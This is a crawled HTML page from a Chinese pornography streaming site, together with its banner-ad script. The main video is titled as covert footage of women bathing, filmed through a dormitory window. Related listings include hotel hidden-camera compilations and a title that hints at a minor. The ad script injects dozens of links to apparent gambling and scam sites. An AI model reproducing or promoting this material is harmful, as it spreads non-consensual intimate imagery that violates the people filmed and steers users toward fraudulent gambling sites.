

--- FILE ---
content_type: text/html
request_url: http://281zz.com/play/index4563-0-0.html
body_size: 4112
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=4563;var seaplaylink="/play/index4563-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            精品洗澡女生宿舍窗外小孔偷录6个小姐姐洗澡
        </title>
        <meta name="keywords" content="精品洗澡女生宿舍窗外小孔偷录6个小姐姐洗澡" />
        <meta name="description" content="精品洗澡女生宿舍窗外小孔偷录6个小姐姐洗澡" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;精品洗澡女生宿舍窗外小孔偷录6个小姐姐洗澡
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250810/Yxl6zEeR/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250810/Yxl6zEeR/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250810/Yxl6zEeR/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index19458-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251108-1/6574f96a728bf619bac0050bcdfd0095.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小叶璇极品颜值御姐
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18796-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251104-1/f1e11335b8d28daa055b734c71f2c2c0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小姐姐刚打完玻尿酸就来..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4208-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250809-1/a1accd33e26bf9e1ffd8e97b4eb387b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                金逸探花网约高颜值体操..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4339-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250809-1/46c4a0823bc3a36212558c82e3be65cd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                XVSR801淫口咥え..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1606-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250726-1/35c9c02b5fbb0a02a2ab65d9a54998e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品探花-蜡笔老公外围..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1662-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250726-1/1f8a1c062297053f93a84d4cc0d61d08.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MKMP627隣家の異..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13717-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251005-1/1306fb1da4068b3739ea8cfbac496113.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                是可可宝贝美女拿着长竿..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25045-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251212-1/003e20e40f878e5cdb22362929b72191.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                宾馆偷拍盗摄合集偷情约..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3478-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250805-1/119bbb5289d36903737c3cf1685eae60.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品小骚货带闺蜜双女大..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13444-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251002-1/5b5eabe06b93e012b6df7602472588d9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                骚货玩野战带嫂子户外勾..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19335-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251106-1/0cd58b9dd18105bfc34904e8280972ab.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小屁孩跟炮友啪啪精子射..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11754-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250923-1/2adf12dda25f591d2c392584de59e474.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                全身粉粉的大奶妹橙子很..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"01b5b6ee9de443d88cc0d3838152ce5f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/hengfu.js
body_size: 1664
content:
document.writeln("<a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://tp.7217tp.com/960x100.gif'></a>");

document.writeln("<a href=\'https://x27757.com?at=8557\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.nntxskm.com/images/692326c235c23d33c0b794ac.gif'></a>");
document.writeln("<a href=\'https://x27757.com?at=8557\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.nntxskm.com/images/692326c235c23d33c0b794ac.gif'></a>");

document.writeln("<a href=\'https://cpdd.hskhfjx.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://zz999vv666.com/08ab5e0580b14e1db50e7bcfc3cf7549.gif'></a>");

document.writeln("<a href=\'https://plus.pkfnnnbjyp.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://zz999vv666.com/55364ffa81cf4acc9c576ea0f6e311e8.gif'></a>");

document.writeln("<a href=\'https://wwww.849ss339.vip\' target=\'_blank\'><img class=\'qqstop\' src=\'https://cc666ss333.com/f3ba8598492e4ae48c221137024bd0c4.gif'></a>");

document.writeln("<a href=\'https://2pg.3394702.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i3/O1CN01PQWL1z1hPFumcRwm8_!!1861594269-1-fleamarket.gif\ '></a>");

document.writeln("<a href=\'https://cczz3730111159.sgukij.com/?cid=3364464\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imge*tra/i1/4183327079/O1CN0104BgOZ22AErPOspv2_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://cczz3730111159.sgukij.com/?cid=5826137\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i4/4183327079/O1CN01ZeECBr22AErPmlsly_!!4183327079.gif'></a>");

document.writeln("<a href=\'https://zzpp6250111158.sgwvmy.com/?cid=7836660\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i1/4183327079/O1CN01cAihUX22AErHjar1Q_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://vvcc8870111167.ntzqjx.com/?cid=5602368\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i3/4183327079/O1CN01dfZGl422AErVbIGTf_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://20260111.dlhhly.com/?cid=9392152\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i2/4183327079/O1CN01buZC9i22AErRnkY9x_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://vvcc4640111138.irsbfg.com/?cid=464lj002\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i4/4183327079/O1CN01Q11JX022AEroNSZNn_!!4183327079.gif'></a>");

document.writeln("<a href=\'https://c0103xt7.5087036.top:5088/facai.html?xm8020-2\' target=\'_blank\'><img class=\'qqstop\' src=\'https://xm888.12img250769.com:5658/8888/xm/5088/80.gif'></a>");

document.writeln("<a href=\'https://99pg064.99196702.com:507/ad88.html?pg8021#pg8021\' target=\'_blank\'><img class=\'qqstop\' src=\'https://pg888.12img707989.com:5658/8888/pg507/80.gif'></a>");

document.writeln("<a href=\'https://ok.6078983.cc:6077/88.html?cid=556618\' target=\'_blank\'><img class=\'qqstop\' src=\'https://asksins.hamd.xyz/images/f1zo342nxe2cqfvv1z2yhng4zkhpsj.gif'></a>");

document.writeln("<a href=\'https://ok.8357689.cc:8355/88.html?shareName=8356465.xyz\' target=\'_blank\'><img class=\'qqstop\' src=\'https://aksins.popppo.cn/images/bt960-60.gif'></a>");

document.writeln("<a href=\'https://192.238.249.14:4446/?id=7006984\' target=\'_blank\'><img class=\'qqstop\' src=\'https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/hengfu9601002.gif'></a>");

document.writeln("<a href=\'https://www.abpuvw.com/duanx008/7m7Z0V2Je0NBgGIg234.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.niubixxx.com/img/227.gif'></a>");
document.writeln("<a href=\'http://1657234.qnqkj236.com:9988/773/guanggao10.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://bpyyllqqj7.kmqianneng66.com:9988/JS2XW7c7x4nfyo1yvP5jaBeXQ9Uhxu.gif'></a>");

document.writeln("<a href=\'https://224697.com\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.cospu2011.top/331.gif'></a>");

document.writeln("<a href=\'https://g002-09b06.789118.top/vip0002.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://789113.top/1011/960x100.gif'></a>");

document.writeln("<a href=\'https://mdugsdahu3vmdn.mjgsix43064.vip:57009/1_md/se7_1_2.htm?nam3908\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/07/13/d16c90e91ed9e0a8b0b0f59043a8f458a1eb1f4c.gif'></a>");
document.writeln("<a href=\'https://mdugsdahu3vmdn.mjgsix43064.vip:57009/1_md/se7_1_2.htm?nam3908\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/07/13/d16c90e91ed9e0a8b0b0f59043a8f458a1eb1f4c.gif'></a>");

document.writeln("<a href=\'https://ybufy5k7jlrxc.deukeys.com:57009/1_dy/dydp2/77k.htm?AQPDEHA7\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/10/26/28bd7d2ea0b4964f879d6cd70013ad11388351ca.gif'></a>");
document.writeln("<a href=\'https://ybufy5k7jlrxc.deukeys.com:57009/1_dy/dydp2/77k.htm?AQPDEHA7\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/10/26/28bd7d2ea0b4964f879d6cd70013ad11388351ca.gif'></a>");

document.writeln("<a href=\'https://xn--cest9bm3mpz0c.xn--0056-yh2hx10vh6dtc.chengciyao.com/GXnAj\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.shsrdzs.com:7988/images/f33efac9-d8cd-42b3-8d69-703bf3a205b1'></a>");
document.writeln("<a href=\'https://xn--vip487-gn7i2c739jju5i9n1b.xn--4gqt9sevtl3ik01b.hssfg.com/jen3m\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.xmshengchao.com:1688/images/cd6e0e47-1268-4b45-903a-8faf14e1db0c'></a>");
document.writeln("<a href=\'https://xn--vip4888-cu3kf8vtocm91jnn1f.xn--4gqvlt9uu8ikte.wsgfz.com/GBAym\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.xmshengchao.com:1688/images/edd38a54-e0af-4d32-88d6-e9ce82c33192'></a>");

document.writeln("<a href=\'https://153.43.10.205:5001/?cid=3939871\' target=\'_blank\'><img class=\'qqstop\' src=\'https://074tu.eoytgem.top/img/960x100.gif'></a>");

document.writeln("<a href=\'https://xhva3645.0juvwr6r.com:51666/f8d0.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://d3h6umz9v49bqq.cloudfront.net/xhtd/960x80.gif'></a>");
document.writeln("<a href=\'https://xhva3645.0juvwr6r.com:51666/f8d0.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://d3h6umz9v49bqq.cloudfront.net/xhtd/960x80.gif'></a>");

document.writeln("<a href=\'https://c1428.62681644.top:6268/facai.html?cid=7773174\' target=\'_blank\'><img class=\'qqstop\' src=\'https://888mbh.12img958763.com:5658/8888/mbh/960x80.gif\' ></a>");
document.writeln("<a href=\'https://c1756.62686524.top:6268/good.html?cid=9488145#mbh8811\' target=\'_blank\'><img class=\'qqstop\' src=\'https://mbh888.12img363608.com:5658/8888/mbh/ky80.gif\' ></a>");

document.writeln("<a href=\'https://11213ue.73695602.top:7369/ad88.html?8049#sx8049\' target=\'_blank\'><img class=\'qqstop\' src=\'https://888yj.12img091610.com:5658/8888/samsung/80.gif'></a>");

document.writeln("<a href=\'https://45.192.225.12:5029/?cid=9492102\' target=\'_blank\'><img class=\'qqstop\' src=\'https://tuchuang111.cww3qrrq4llezz7ct1231.com/960x80Q.gif'></a>");

document.writeln("<a href=\'https://vmhzys354.vip\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.pcenern.com/images/693167ac1e12c259bd4ed1a4.gif\' ></a>");
document.writeln("<a href=\'https://vmhzys354.vip\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.pcenern.com/images/693167ac1e12c259bd4ed1a4.gif\' ></a>");

document.writeln("<a href=\'https://cv94kd392s4s.4656cc87.top:5012/?cid=3485620\' target=\'_blank\'><img class=\'qqstop\' src=\'https://a3wxxmvs9.axn39smf89dff.com/imgs/960-80.gif'></a>");

document.writeln("<a href=\'https://756538.shop:8899/tycgg005.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://scrm-community.oss-cn-shenzhen.aliyuncs.com/miniso-vendor/20251229-131066-bed55571ff6240baa5afd44941dfe634.gif'></a>");
document.writeln("<a href=\'https://756538.shop:8899/tycgg005.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://scrm-community.oss-cn-shenzhen.aliyuncs.com/miniso-vendor/20251229-131066-bed55571ff6240baa5afd44941dfe634.gif'></a>");